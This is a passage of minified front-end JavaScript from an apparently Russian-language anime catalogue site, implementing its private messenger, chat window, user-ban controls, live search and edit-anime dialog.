banned":"").concat(t.unread_count?" unread":""),a;return ep.createElement("div",{className:e,"data-uid":t.user_id},ep.createElement("a",{href:"#messages".concat(t.user_id),className:"dialog-img bordered"},ep.createElement("img",{src:t.avatars.big,style:{"--small":"url(".concat(t.avatars.small,")")},loading:"lazy",alt:""}),ep.createElement("span",{className:"ban-user fa fa-ban"})),ep.createElement("div",{className:"dialog-data"},ep.createElement("div",{className:"dialog-head"},ep.createElement(Ds,{roles:null!==(a=t.roles)&&void 0!==a?a:[],userId:t.user_id,nickname:t.nickname,toId:0}),ep.createElement("span",{className:"badge unread-count-dialog"},t.unread_count||"")),ep.createElement("div",{className:"dialog-message-preview"},t.last_message)))}},{key:"create",value:function create(t){var e=this,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"append",n=this.buildMessageDialog(t),i=$(ep.createElement("div",{className:"messages-with-user","data-uid":t.user_id})).appendTo(df.Instance.messagesContainer).on("scroll",function(){return of(e,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,o,l;return _regeneratorRuntime().wrap(function s(e){for(;1;)switch(e.prev=e.next){case 0:if(e.t0=200>(null!==(a=i.scrollTop())&&void 0!==a?a:999),!e.t0){e.next=4;break}return e.next=4,df.Instance.loadMoreMessages($(n).data("dialog"));case 4:r.canReadMessages&&0<r.unreadCount&&(null===(l=null===(o=r.messages[r.messages.length-1])||void 0===o?void 0:o.message)||void 0===l?void 0:l.to_id)==user_id&&(Ih.Instance.readMessages(t.user_id),r.data.unread_count=0);case 5:case"end":return e.stop()}},e)}))});"append"==a?$(n).appendTo(".dialogs-container"):"prepend"==a&&$(n).prependTo(".dialogs-container");var r=new sf($(n),t,i);return $(n).data("dialog",r),r}}]),t}()}),dr=hn(function(){"use strict";ur(),Il(),km(),Tn(),go(),lf=function pr(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},df=/*#__PURE__*/function(){function e(){_classCallCheck(this,e),this.dialogsContainer=$(".dialogs-container").on("scroll",this.onScrollDialogs.bind(this)),this.messagesContainer=$(".messenger .messages-container"),this.messagesData=$(".messages-data"),this.fullyLoadedDialogs=!1,this.dialogs=[],this._loadingDialogs=!1,this.dialogsContainer[0]&&this.loadMessagesDialogs()["catch"](console.error)}return _createClass(e,[{key:"selectedDialog",get:function get(){var t,a,r;return null!==(r=null===(a=null===(t=df.Instance)||void 0===t?void 0:t.dialogs)||void 0===a?void 0:a.find(function(e){return e.selected}))&&void 0!==r?r:null}},{key:"showMessagesTab",value:function showMessagesTab(t){var e,a,l;return lf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var r,i,c,m,p;return _regeneratorRuntime().wrap(function o(n){for(;1;)switch(n.prev=n.next){case 0:if(this.dialogs.filter(function(e){return e.selected}).forEach(function(e){return e.selected=!1}),df.showHideMessagesContainer(!0),this.messagesData.find(".nothing-selected").css("display","").html(ep.createElement("i",{className:"loading large"})),this.messagesData.find(".messenger").css("display","none"),n.prev=1,r=null!==(e=this.dialogs.find(function(e){return e.data.user_id==t}))&&void 0!==e?e:function(){throw"Dialog not found"}(),r.selected=!0,n.prev=4,i=[],n.t0=!r.messages.length&&!r.loading&&!r.fullLoaded,!n.t0){n.next=12;break}return r.loading=!0,n.next=11,this.loadMessagesJson(t);case 11:i=n.sent;case 12:this.messagesData.find(".nothing-selected").css("display","none"),this.messagesData.find(".messenger").css("display",""),c=_createForOfIteratorHelper(i);try{for(c.s();!(m=c.n()).done;)p=m.value,r.addMessage(p)}catch(e){c.e(e)}finally{c.f()}r.fullLoaded||(r.fullLoaded=20>i.length),0<r.unreadCount&&(null===(l=null===(a=r.messages[r.messages.length-1])||void 0===a?void 0:a.message)||void 0===l?void 0:l.from_id)==t&&Ih.Instance.readMessages(t);case 17:return n.prev=17,r.loading=!1,n.finish(17);case 20:n.next=25;break;case 22:n.prev=22,n.t1=n["catch"](1),C(n.t1),this.messagesData.find(".nothing-selected").css("display","").html(ep.createElement("div",null,"\u0412 \u043F\u0440\u043E\u0446\u0435\u0441\u0441\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043A\u0438 \u0434\u0430\u043D\u043D\u044B\u0445 \u043F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430")).append(ep.createElement("button",{className:"main-button neutral",onClick:this.showMessagesTab.bind(this,t)},"\u041F\u043E\u043F\u0440\u043E\u0431\u043E\u0432\u0430\u0442\u044C \u0435\u0449\u0435 \u0440\u0430\u0437")),this.messagesData.find(".messenger").css("display","none");case 25:case"end":return n.stop()}},n,this,[[1,22],[4,,17,20]])}))}},{key:"messagesDialogsOffset",get:function get(){return this.dialogsContainer.find(".message-dialog").length}},{key:"messagesOffset",get:function get(){return this.messagesContainer.find(".messages-with-user.shown .one-message:first").data("id")||0}},{key:"loadMessagesDialogs",value:function loadMessagesDialogs(){var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return lf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a=this,n,s,l,d,c,m;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,n=location.hash.match(/messages(-?\d+)/),s=n&&t?+n[1]:null,e.next=5,this.loadMessagesDialogsJson(s);case 5:l=e.sent,this.dialogsContainer.children("*:not(.message-dialog)").remove(),d=_createForOfIteratorHelper(l);try{for(d.s();!(c=d.n()).done;)m=c.value,this.dialogs.push(sf.create(m))}catch(e){d.e(e)}finally{d.f()}if(e.t0=s,!e.t0){e.next=13;break}return e.next=13,this.showMessagesTab(s);case 13:this.fullyLoadedDialogs=20>l.length,e.next=19;break;case 16:e.prev=16,e.t1=e["catch"](0),C(e.t1),this.dialogsContainer.children("*:not(.message-dialog)").remove(),this.dialogsContainer[0].append(ep.createElement("div",null,"\u0412 \u043F\u0440\u043E\u0446\u0435\u0441\u0441\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043A\u0438 \u0434\u0430\u043D\u043D\u044B\u0445 \u043F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430."),ep.createElement("button",{className:"main-button neutral",onClick:function onClick(){return a.loadMessagesDialogs()}},"\u041F\u043E\u043F\u0440\u043E\u0431\u043E\u0432\u0430\u0442\u044C \u0435\u0449\u0435 \u0440\u0430\u0437")),console.error(e.t1);case 19:case"end":return e.stop()}},e,this,[[0,16]])}))}},{key:"onScrollDialogs",value:function onScrollDialogs(){this.dialogsContainer.scrollTop()>+this.dialogsContainer.prop("scrollHeight")-this.dialogsContainer.prop("clientHeight")-300&&!this.fullyLoadedDialogs&&(this._loadingDialogs||this.loadMessagesDialogs(!1)["catch"](console.error))}},{key:"loadMessagesDialogsJson",value:function loadMessagesDialogsJson(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return lf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:if(this._loadingDialogs=!0,e.prev=1,"number"!=typeof t){e.next=8;break}return e.next=5,Ug.messages.getDialogs(this.messagesDialogsOffset,t);case 5:e.t0=e.sent,e.next=11;break;case 8:return e.next=10,Ug.messages.getDialogs(this.messagesDialogsOffset);case 10:e.t0=e.sent;case 11:return e.abrupt("return",e.t0);case 12:return e.prev=12,this._loadingDialogs=!1,e.finish(12);case 15:case"end":return e.stop()}},e,this,[[1,,12,15]])}))}},{key:"loadMessagesJson",value:function loadMessagesJson(t){var e;return lf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){return _regeneratorRuntime().wrap(function n(a){for(;1;)switch(a.prev=a.next){case 0:return a.abrupt("return",Ug.messages.getMessages(t,0==t?null!==(e=$(".chatter .one-message:first[data-chat-id]").data("id"))&&void 0!==e?e:0:this.messagesOffset));case 1:case"end":return a.stop()}},a,this)}))}},{key:"loadMoreMessages",value:function loadMoreMessages(t){return lf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r,o;return _regeneratorRuntime().wrap(function i(e){for(;1;)switch(e.prev=e.next){case 0:if(!(t.loading||t.fullLoaded)){e.next=2;break}return e.abrupt("return",!1);case 2:return t.loading=!0,e.prev=3,e.next=6,this.loadMessagesJson(t.data.user_id);case 6:a=e.sent,n=_createForOfIteratorHelper(a);try{for(n.s();!(r=n.n()).done;)o=r.value,t.addMessage(o)}catch(e){n.e(e)}finally{n.f()}t.fullLoaded=20>a.length,e.next=15;break;case 12:e.prev=12,e.t0=e["catch"](3),C(e.t0);case 15:return e.prev=15,t.loading=!1,e.finish(15);case 18:case"end":return e.stop()}},e,this,[[3,12,15,18]])}))}}],[{key:"showHideMessagesContainer",value:function showHideMessagesContainer(t){var e=$(".close-chat-icon"),a=$(".messages-main-user"),n=$(".messages-data");t?(n.addClass("active").removeClass("animating"),e.addClass("active").removeClass("animating"),a.addClass("animating"),setTimeout(function(){a.removeClass("active")},300)):(a.addClass("active").removeClass("animating"),n.addClass("animating"),e.addClass("animating"),setTimeout(function(){n.removeClass("active"),e.removeClass("active")},300))}}]),e}(),window.Messages=df,$(function(){var e;$(".message-textarea.chat-message").val(null!==(e=localStorage.message_0)&&void 0!==e?e:"")}),$(function(){df.Instance=new df})}),fr=Ve(function(e){"use strict";km(),Il(),ur(),dr(),_o(),Eo(),vn();var a=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$("html").on("click",".message-dialog",function(r){var t;return a(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return r.preventDefault(),a=$(this).data("uid"),location.hash="messages".concat(a),e.next=5,null===(t=df.Instance)||void 0===t?void 0:t.showMessagesTab(a);case 5:return e.abrupt("return",!1);case 6:case"end":return e.stop()}},e,this)}))}).on("click","*[data-id=\"#message-bans\"]",function(e){return a(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,vo(1);case 2:case"end":return e.stop()}},e)}))}).on("click",".send-message",function(){var m,p,u,g;return a(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t,a,n,i,h,f;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:if(!(0<$(".bottom-sender .update-message-area-action").length)){e.next=3;break}return Or(),Na(),e.abrupt("return");case 3:if(t=$(this).parent().children("textarea"),a=t.hasClass("chat-message"),n=a?"message_0":"message_"+df.Instance.selectedDialog.data.user_id,i=t.val().trim(),(delete localStorage[n],t.val(""),!i)){e.next=19;break}if(h=a?0:null===(u=null===(p=null===(m=df.Instance)||void 0===m?void 0:m.selectedDialog)||void 0===p?void 0:p.data)||void 0===u?void 0:u.user_id,f=null!==(g=$(".message-answer-block").data("message-id"))&&void 0!==g?g:null,"number"==typeof h){e.next=8;break}throw"Dialog not found: ";case 8:return e.prev=8,e.next=11,Ug.messages.sendMessage(h,{message:i,answer_msg_id:f});case 11:if(e.t0=e.sent,!e.t0){e.next=14;break}Nr(),Na();case 14:e.next=19;break;case 16:e.prev=16,e.t1=e["catch"](8),C(e.t1);case 19:case"end":return e.stop()}},e,this,[[8,16]])}))}).on("click",".close-chat-icon",df.showHideMessagesContainer.bind(0,!1)).on("click",".dialog-img",function(l){return a(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,d,c,m,p,u,g,h,f,v;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(!user_id){e.next=38;break}if($(this).addClass("blocked"),e.prev=2,!$(this).parents(".one-message")[0]){e.next=23;break}if(a=$(this).parents(".one-message"),d=a.data("chat-id"),c=a.data("from-id"),!(0>=d)){e.next=7;break}return e.abrupt("return");case 7:if(l.preventDefault(),m=a.find(".dialog-nickname").text(),!(userRoles.includes("admin")||userRoles.includes("root")||userRoles.includes("chatadmin"))){e.next=20;break}return e.next=12,n(m);case 12:return p=e.sent,u=_slicedToArray(p,2),g=u[0],h=u[1],e.next=18,Ug.messages.banUser(d,!0,c,g,h);case 18:e.next=21;break;case 20:sessionStorage["chat_ignore_".concat(c)]=1;case 21:e.next=35;break;case 23:if(!$(this).parents(".message-dialog")){e.next=34;break}if(l.preventDefault(),f=$(this).parents(".message-dialog").data("dialog"),confirm("".concat(f.banned?"\u0420\u0430\u0437\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u0442\u044C":"\u0417\u0430\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u0442\u044C"," \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F ").concat(f.data.nickname,"?"))){e.next=28;break}return e.abrupt("return");case 28:return v=f.data.user_id,e.next=31,Ug.messages.banUser(v,!f.banned);case 31:f.banned=!f.banned,e.next=35;break;case 34:l.preventDefault();case 35:return e.prev=35,$(this).removeClass("blocked"),e.finish(35);case 38:case"end":return e.stop()}},t,this,[[2,,35,38]])}))}),$(document).on("visibilitychange",function(){var t,a,s;if("visible"===document.visibilityState){var l=null===(a=null===(t=df.Instance)||void 0===t?void 0:t.dialogs)||void 0===a?void 0:a.find(function(e){return e.messagesShown&&e.selected});if(l){var r=null===(s=l.messages[l.messages.length-1])||void 0===s?void 0:s.message;r&&!r.read&&r.to_id==user_id&&l.canReadMessages&&0<l.data.unread_count&&(Ih.Instance.readMessages(l.data.user_id),l.data.unread_count=0)}}}).on("input keydown change paste",".message-textarea",function(a){var t=$(this).hasClass("chat-message")?"message_0":"message_"+df.Instance.selectedDialog.data.user_id;"Enter"!==a.key||a.shiftKey||["iOS","Android"].includes(mobileOperatingSystem)?localStorage[t]=$(this).val():($(".send-message").trigger("click"),a.preventDefault(),delete localStorage[t]),$(this).css("height","auto").css("height",this.scrollHeight+4)})}),Id=Ve(function(e){"use strict";Tm(),dr(),go(),km();var a=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},l=new Map;Ih.Instance.on("new-message",function(a){var t=a.message,i=0>=t.to_id||t.from_id==user_id?t.to_id:t.from_id,r=$(".messages-btn"),o=null===(d=null===(s=df.Instance)||void 0===s?void 0:s.dialogs)||void 0===d?void 0:d.find(function(e){return e.data.user_id===i}),s,d;o?(o.lastMessageText=t.text,t.from_id!=user_id&&0<t.to_id&&o.unreadCount++,(o.messages.length||o.fullLoaded)&&o.addMessage(t,!0),o.selected&&o.messagesShown&&t.to_id==user_id&&o.canReadMessages&&"visible"===document.visibilityState&&Ih.Instance.readMessages(i)):sf.create({user_id:i,unread_count:1,last_message:t.text,avatars:t.avatars,roles:[],nickname:t.nickname,banned:!1,date:B(+new Date/1e3),last_online:B(+new Date/1e3)},"prepend"),t.to_id===user_id&&(l.has(t.from_id)?l.set(t.from_id,l.get(t.from_id)+1):(l.set(t.from_id,1),r.attr("data-not-viewed",+r.attr("data-not-viewed")+1)))}).on("message-read",function(e){return a(void 0,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,s,d,c,m,p,u;return _regeneratorRuntime().wrap(function n(t){for(;1;)switch(t.prev=t.next){case 0:return t.next=2,new Promise(function(e){return setTimeout(e,500)});case 2:if(d=null===(s=null===(a=df.Instance)||void 0===a?void 0:a.dialogs)||void 0===s?void 0:s.find(function(t){return t.data.user_id==e.user_id}),c=$(".messages-btn"),d){d.unreadCount=0,e.is_owner||(c.attr("data-not-viewed",+c.data("not-viewed")-1),l["delete"](e.user_id)),m=_createForOfIteratorHelper(d.messages);try{for(m.s();!(p=m.n()).done;)u=p.value,u.element.removeClass("unread")}catch(e){m.e(e)}finally{m.f()}}case 4:case"end":return t.stop()}},t)}))}).on("message-edited",function(n){return a(void 0,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:a=n.message,yr(a),$(".one-message[data-answer-to-id=\"".concat(a.id,"\"]")).toArray().forEach(function(e){var t=kr($(e));t.message_to_answer=a.text,yr(t)});case 2:case"end":return e.stop()}},t)}))}).on("message-deleted",function(e){return a(void 0,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:yr(e.message);case 1:case"end":return t.stop()}},t)}))})}),Ld=Ve(function(t){"use strict";function a(){var a;return n(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var n,r,o,s,l;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(n=null===(a=df.Instance)||void 0===a?void 0:a.dialogs.find(function(e){return 0==e.data.user_id}),!n){e.next=14;break}return n.clearMessages(),e.prev=3,e.next=6,Ug.messages.getMessages(0,0);case 6:r=e.sent,o=_createForOfIteratorHelper(r);try{for(o.s();!(s=o.n()).done;)l=s.value,n.addMessage(l)}catch(e){o.e(e)}finally{o.f()}e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](3),C(e.t0);case 14:case"end":return e.stop()}},t,null,[[3,11]])}))}function s(){return $("#chat-page")[0]}function r(){return $(".dialogs-container")[0]}km(),Il(),ur(),dr(),go();var n=t&&t.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$("html").on("click","#chat-toggle-button,.chat-dialog .close-btn",function(){return n(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var r;return _regeneratorRuntime().wrap(function n(t){for(;1;)switch(t.prev=t.next){case 0:if($(".chat-dialog").toggleClass("invisible"),r=e(!0),Ih.Instance.subscribeForChatMessages(r),!r){t.next=8;break}return t.next=6,a();case 6:t.next=9;break;case 8:$(".chat-dialog .fullscreen").removeClass("fa-compress").addClass("fa-expand"),$("body").removeClass("chat-fullscreen");case 9:case"end":return t.stop()}},n)}))}).on("click",".chat-dialog .fullscreen",function(){return n(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:$(this).toggleClass("fa-expand").toggleClass("fa-compress"),$("body").toggleClass("chat-fullscreen");case 1:case"end":return e.stop()}},e,this)}))}),Ih.Instance.onreopen(function(){return n(void 0,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function n(t){for(;1;)switch(t.prev=t.next){case 0:if(t.t0=e()||s(),!t.t0){t.next=5;break}return Ih.Instance.subscribeForChatMessages(!0),t.next=5,a();case 5:case"end":return t.stop()}},t)}))}),$(function(){var a=new sf($("notexists"),{user_id:0,roles:[],nickname:"",last_message:"",avatars:{big:"",small:"",full:""},unread_count:0,banned:!1,last_online:0,date:0},$(".messages-with-user").eq(0).on("scroll",function(){var t,i;return n(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){return _regeneratorRuntime().wrap(function r(n){for(;1;)switch(n.prev=n.next){case 0:if(n.t0=200>(null!==(t=$(this).scrollTop())&&void 0!==t?t:999)&&(e()||s()),!n.t0){n.next=4;break}return n.next=4,null===(i=df.Instance)||void 0===i?void 0:i.loadMoreMessages(a);case 4:case"end":return n.stop()}},n,this)}))})),i,o,l;null===(o=null===(i=df.Instance)||void 0===i?void 0:i.dialogs)||void 0===o||o.push(a),(s()||r())&&$(".content-block .search-block-wrapper,.mobile-filter,.sidebar,footer").css("display","none"),s()&&($("#chatter").css("display","none"),null===(l=df.Instance)||void 0===l||l.loadMoreMessages(a))})}),Vd=Ve(function(e){"use strict";function t(r){return i(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var i,s,l;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return clearInterval(o),n=r,e.prev=1,e.next=4,Ug.anime.search(r);case 4:s=e.sent,l=(i=ep).createElement.apply(i,[ep.Fragment,null].concat(_toConsumableArray(s.map(function(e){return ep.createElement(a,{anime:e})})))),s.length?$(".live-search-results").attr("href","/search?word="+encodeURIComponent(r)).html(ep.createElement(ep.Fragment,null,"\u041E\u0442\u043A\u0440\u044B\u0442\u044C \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043B\u044C\u0442\u0430\u0442\u044B ",ep.createElement("i",{className:"fa fa-search","aria-hidden":"true"}))):$(".live-search-results").attr("href","#").html("\u041D\u0438\u0447\u0435\u0433\u043E \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E. \u041F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u0443\u043A\u0430\u0437\u0430\u0442\u044C \u0434\u0440\u0443\u0433\u043E\u0435 \u043D\u0430\u0437\u0432\u0430\u043D\u0438\u0435."),$(".main-search .live-search").html(l).parent().addClass("open"),$(document).one("click",function(){$(".main-search .live-search").parent().removeClass("open")}),e.next=12;break;case 9:e.prev=9,e.t0=e["catch"](1),C(e.t0);case 12:case"end":return e.stop()}},t,null,[[1,9]])}))}function a(e){var a=e.anime;return ep.createElement("li",null,ep.createElement("img",{src:a.poster.small,className:"search-img",alt:""}),ep.createElement("a",{href:"/catalog/item/".concat(a.anime_url)},a.title," ",ep.createElement("span",{className:"live-search-year"},"(",a.year,")")))}function s(e){var a=e.searchQuery,t="//google.com/search?q=".concat("".concat(encodeURIComponent(a)," site: ").concat(location.hostname));return ep.createElement("div",{className:"content-page"},ep.createElement("div",{className:"center"},"\u041D\u0438\u0447\u0435\u0433\u043E \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E.",ep.createElement("br",null),"\u041F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u0438\u0437\u043C\u0435\u043D\u0438\u0442\u044C \u043F\u043E\u0438\u0441\u043A\u043E\u0432\u043E\u0439 \u0437\u0430\u043F\u0440\u043E\u0441","yummyani.me"===location.hostname?ep.createElement(ep.Fragment,null):ep.createElement(ep.Fragment,null," \u0438\u043B\u0438 ",ep.createElement("a",{href:t,target:"_blank"},"\u0437\u0430\u0433\u0443\u0433\u043B\u0438\u0442\u044C")," \u0430\u043D\u0438\u043C\u0435"),"."))}function l(a){var o=a.parent,t=a.query,e=a.offset,n={};return ep.createElement("div",{className:"center retry-loading-button",ref:n},ep.createElement("button",{className:"main-button bordered",onClick:function onClick(){n.value.remove(),r(o,t,e)}},"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u0435\u0449\u0451 \u0440\u0430\u0437"))}function r(a,t){var e=2<arguments.length&&arguments[2]!==void 0?arguments[2]:0;return i(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var c,m,p,u,g;return _regeneratorRuntime().wrap(function r(n){for(;1;)switch(n.prev=n.next){case 0:if(!a.classList.contains("blocked")){n.next=2;break}return n.abrupt("return");case 2:if(!(200<=e)){n.next=5;break}return d&&(d.remove(),d=null),n.abrupt("return");case 5:return 0==e&&(a.innerHTML="",d=null),a.classList.add("blocked"),c=(null==d?void 0:d[0])||(d=$(ep.createElement(jn,{large:!0})))[0],n.prev=7,a.appendChild(c),n.next=11,Ug.anime.search(t,20,e);case 11:if(m=n.sent,!m.length)d.remove(),d=null,e||a.appendChild(ep.createElement(s,{searchQuery:t}));else{Array.from(a.querySelectorAll("gap")).map(function(e){return e.remove()}),p=_createForOfIteratorHelper(m);try{for(p.s();!(u=p.n()).done;)g=u.value,a.appendChild(ep.createElement(Dn,{anime:g}))}catch(e){p.e(e)}finally{p.f()}a.append(ep.createElement("gap",null),ep.createElement("gap",null),ep.createElement("gap",null)),a.removeChild(c),a.appendChild(c),a.dataset.offset=e+20+"",a.dataset.q=t,20>m.length&&(d.remove(),d=null)}n.next=18;break;case 15:n.prev=15,n.t0=n["catch"](7),C(n.t0),a.querySelectorAll(".retry-loading-button").forEach(function(e){return e.remove()}),a.appendChild(ep.createElement(l,{query:t,offset:e,parent:a})),a.querySelector(".loading").remove();case 18:return n.prev=18,a.classList.remove("blocked"),n.finish(18);case 21:case"end":return n.stop()}},n,null,[[7,15,18,21]])}))}Il(),ur(),Tn(),Pc(),qc();var i=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},n="",o;$(document).on("keyup","input[name=\"word\"]",function(a){if(40!=a.keyCode&&38!=a.keyCode){var r=$(this).val();$("input[name=\"word\"]").val(r),0<r.length&&n!=r&&3<r.length&&(clearInterval(o),o=setInterval(function(){return t(r)},300))}}).on("keydown","input[name=\"word\"]",function(a){var t=$(".live-search");if(0<t.length){var e=t.find("li.active");40==a.which?0<e.length?(e.removeClass("active"),e.next().addClass("active")):t.find("li:first-child").addClass("active"):38==a.which?(a.preventDefault(),0<e.length?(e.removeClass("active"),e.prev().addClass("active")):t.find("li:last-child").addClass("active")):13==a.which&&0<e.length&&(a.preventDefault(),location.href=t.find("li.active a").attr("href"))}}).on("submit","form.search-block",function(){var t=$(this).find("input[type=text]").val();if(0===t.length||3>t.length){var e=function r(e){e.fadeOut(),setTimeout(function(){return e.remove()},4500)},a=e;e($(".search-tooltip.right-tooltip"));var n=$(ep.createElement("div",{className:"search-tooltip right-tooltip red-tooltip",style:{display:"block"}},ep.createElement("div",{className:"tooltip-block-before"}),ep.createElement("div",{className:"tooltip-block"},"\u0417\u0430\u043F\u0440\u043E\u0441 \u0434\u043E\u0436\u0435\u043D \u0441\u043E\u0434\u0435\u0440\u0436\u0430\u0442\u044C \u043D\u0435 \u043C\u0435\u043D\u0435\u0435 3-\u0445 \u0441\u0438\u043C\u0432\u043E\u043B\u043E\u0432"))).appendTo($(this).parent());return n.on("click",e.bind(0,n)),setTimeout(e.bind(0,n),4e3),!1}});var d=null;$(function(){var e=document.getElementsByClassName("animes-search")[0];e&&(r(e,e.dataset.q)["catch"](console.error),$(document).on("scroll",function(){d&&d.isInViewport()&&r(e,e.dataset.q,+e.dataset.offset)}))})}),Gd=Ve(function(e){"use strict";function t(){return a(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var r,o,s,l;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:l=function t(e){$(o.value).html(e),s.find("select.slim-select").filter(function(){return!this.slim}).slimSelect(function(e){return e}),document.dispatchEvent(new Event("oneditformload")),$(".ref-link").trigger("input")},r=$.ajax({url:"/catalog/edit-anime/"+page_id,type:"GET",success:l}),location.hash="#edit",o={},s=$(ep.createElement(op,{className:"edit-anime",OnClose:function OnClose(){r.abort(),location.hash=""}},ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,"\u0420\u0435\u0434\u0430\u043A\u0442\u0438\u0440\u043E\u0432\u0430\u043D\u0438\u0435 \u0430\u043D\u0438\u043C\u0435"),ep.createElement("div",{className:"content",style:"display:block;",ref:o},ep.createElement("div",{style:"text-align: center"},ep.createElement("img",{src:"/img/loading.svg",alt:"\u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430..."})))),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("div",{className:"cancel-button main-button neutral bordered"},"\u041E\u0442\u043C\u0435\u043D\u0430"),ep.createElement("div",{className:"save-button main-button bordered",onClick:function onClick(){return s.find("input[type=submit]")[0].click()}},"\u0421\u043E\u0445\u0440\u0430\u043D\u0438\u0442\u044C")))).appendTo("body");case 4:case"end":return e.stop()}},a)}))}Il(),Tn();var a=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$(function(){"#edit"===location.hash&&t()}),window.showEditAnimeDialog=t}),Zd=Ve(function(e){"use strict";ur(),Il(),Tn();var t=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$("html").on("click",".do-not-recommend",function(){return t(this,void 0,void 